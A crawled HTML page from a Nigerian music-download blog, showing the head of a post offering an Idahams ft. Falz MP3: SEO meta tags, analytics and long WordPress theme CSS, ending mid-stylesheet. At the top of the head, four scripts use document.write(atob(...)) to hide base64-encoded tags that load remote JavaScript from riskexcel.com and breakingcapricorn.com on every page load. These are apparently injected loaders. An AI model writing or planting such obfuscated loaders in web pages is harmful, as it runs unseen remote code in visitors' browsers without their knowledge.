

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nairaflaver.com/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/
body_size: 21349
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
	
<script>document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9yaXNrZXhjZWwuY29tL2FjLzZhL2FiL2FjNmFhYjBkNDFiNzk5ZDJiMzI5N2VlMjNiMjc1NjRlLmpzJz48L3NjcmlwdD4="));</script>

<script>document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9yaXNrZXhjZWwuY29tL2VlLzIzLzAyL2VlMjMwMjNmODUwNGM4YTllZDY4ZTk3YWRjMjMyMzAwLmpzJz48L3NjcmlwdD4="));</script>
	

<script>
  document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9icmVha2luZ2NhcHJpY29ybi5jb20vYWMvNmEvYWIvYWM2YWFiMGQ0MWI3OTlkMmIzMjk3ZWUyM2IyNzU2NGUuanMnPjwvc2NyaXB0Pg=="));
</script>
<script>
  document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9icmVha2luZ2NhcHJpY29ybi5jb20vZWUvMjMvMDIvZWUyMzAyM2Y4NTA0YzhhOWVkNjhlOTdhZGMyMzIzMDAuanMnPjwvc2NyaXB0Pg=="));
</script>

	
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HMW3GZE89W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HMW3GZE89W');
</script>
			
<meta name="yandex-verification" content="2dfead530f360535" />
<meta name="msvalidate.01" content="1D75AF34B7C295826AE83266948AD0A0" />
<meta name="google-site-verification" content="GDi8pLRvbgnZC7Z_crAdVTNlV0kNmR1-R1n0cY4IVL4" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.5 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Idahams ft. Falz – Man On Fire (Drink water mind your business) Mp3 Download &#187; Nairaflaver</title>
	<meta name="description" content="Falz who murdered the beat with his usual flow, featuring Idahams (Drink water mind business)" />
	<link rel="canonical" href="https://nairaflaver.com/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Idahams ft. Falz – Man On Fire (Drink water mind your business) Mp3 Download" />
	<meta property="og:description" content="Falz who murdered the beat with his usual flow, featuring Idahams (Drink water mind business)" />
	<meta property="og:url" content="https://nairaflaver.com/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/" />
	<meta property="og:site_name" content="Nairaflaver" />
	<meta property="article:published_time" content="2021-03-12T15:39:54+00:00" />
	<meta property="article:modified_time" content="2024-09-10T07:50:08+00:00" />
	<meta property="og:image" content="https://nairaflaver.com/wp-content/uploads/2021/03/Screenshot_20210312-163345.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nairaflaver Official" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nairaflaver Official" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nairaflaver &raquo; Feed" href="https://nairaflaver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nairaflaver &raquo; Comments Feed" href="https://nairaflaver.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nairaflaver &raquo; Idahams ft. Falz – Man On Fire (Drink water mind your business) Mp3 Download Comments Feed" href="https://nairaflaver.com/idahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nairaflaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nairaflaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnairaflaver.com%2Fidahams-ft-falz-man-on-fire-drink-water-mind-your-business-mp3-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nairaflaver.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nairaflaver.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nairaflaver.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #34495e;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #000000;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nairaflaver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://nairaflaver.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://nairaflaver.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://nairaflaver.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans+Condensed%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://nairaflaver.com/wp-content/themes/voice/assets/css/min.css?ver=2.9.6' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#e0e0e0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Open Sans Condensed';font-weight: 700;}.main-navigation a,.sidr a{font-family: 'Open Sans Condensed';font-weight: 700;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #34495e;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #34495e;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #34495e;border: 1px solid #34495e;}.comments-holder .navigation .page-numbers:hover{background: #34495e;border: 1px solid #34495e;}.bbp-pagination-links a{background: transparent;color: #34495e;border: 1px solid #34495e !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #34495e;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #34495e;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #34495e;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #34495e;color: #ffffff;}.main-box-title a{color: #ffffff;}.sidebar .widget .widget-title a{color: #ffffff;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #34495e;color: #ffffff;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #34495e;}.sidebar .tagcloud a {border: 1px solid #34495e;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #34495e;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #151e27;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #edf7fc;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #34495e;}.site-footer .tagcloud a {border: 1px solid #34495e;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #34495e;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(237,247,252,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 60px;padding-top: 0px;}.header-2-wrapper,.header-3-wrapper{height: 60px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 0px;left: 0px;}.site-title a, .site-title a:hover{color: #ffffff;}.site-description{color: #aaaaaa;}.main-header{background-color: #2c3e50;}.header-bottom-wrapper{background: #203142;}.vce-header-ads{margin: 15px 0;}.header-3-wrapper .nav-menu > li > a{padding: 20px 15px;}.header-sticky,.sidr{background: rgba(44,62,80,0.95);}.ie8 .header-sticky{background: #2c3e50;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #efefef;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #efefef;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #34495e;}.search-header-wrap ul {border-top: 2px solid #efefef;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #efefef;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #34495e;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(239,239,239,0.1);color: rgba(239,239,239,0.5);}.is-style-solid-color{background-color: #34495e;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image 